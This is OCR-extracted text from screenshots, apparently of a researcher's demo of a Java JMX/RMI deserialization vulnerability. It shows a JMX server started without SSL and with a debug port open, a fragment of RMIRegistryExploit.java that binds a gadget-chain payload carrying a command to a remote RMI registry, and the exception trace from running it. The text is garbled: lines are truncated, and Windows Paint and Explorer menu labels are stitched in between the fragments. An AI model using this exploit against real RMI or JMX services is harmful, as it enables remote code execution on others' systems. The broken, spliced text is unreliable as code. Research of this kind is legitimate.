 ype=OperatingSystem
ype=MemoryManager,name=Metaspace
ype=MemoryPool,name=Metaspace
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › research › JmxVulDemo › out › artifacts › jmxserver
C:\Windows\System32\cmd.exe - java -Xmx5g -Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=5005 -Dcom.sun.ma...
C:\research\JmxVulDemo\out\artifacts\jmxserver>java -Xmx5g -Xdebug -Xrunjdwp:transport=dt_socket,server=y,susp
ess=5005 -Dcom.sun.management.jmxremote.port=2222 -Dcom.sun.management.jmxremote.ssl=false -cp jmxserver.jar;C
ache-maven-3.8.6-repository\org\codehaus\groovy\groovy\2.3.9\groovy-2.3.9.jar org.example.MBeanExample
Listening for transport dt_socket at address: 5005
java.lang:type=OperatingSystem
java.lang:type=MemoryManager,name=Metaspace Manager
java.lang:type=MemoryPool,name=Metaspace
无标题 - 画图
文件 主页 查看
粘贴
选择
刷子
轮廓
填充
粗细
颜色 1
颜色 2
编辑颜色
使用画图 3D 进行编
剪贴板 图像 工具 形状 颜色
management
主页 共享 查看
此电脑 › 本地磁盘 (C:) › env › jdk1.8.0_112 › jre › lib › management
RMIRegistryExploit.java
96
97 // ensure payload doesn't detonate during construction or deserialization
98 exploit(registry, payloadClass, command);
99 }
100
101 public static void exploit(final Registry registry,
102 final Class<? extends ObjectPayload> payloadClass,
103 final String command) throws Exception {
104 new ExecCheckingSecurityManager().callWrapped(new Callable<Void>(){public Void call() throws E
105 ObjectPayload payloadObj = payloadClass.newInstance();
106 Object payload = payloadObj.getObject(command);
107 String name = "pwned" + System.nanoTime();
108 Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.cla
109 try {
registry.bind(name, remote);
111 //registry.rebind(name, remote);
112 } catch (Throwable e) {
113 e.printStackTrace();
Run RMIRegistryExploit
D:\codeEnv\Java\jdk1.8.0_251\bin\java.exe ...
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy4.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
@pwnull
Blog.pwnull.github.io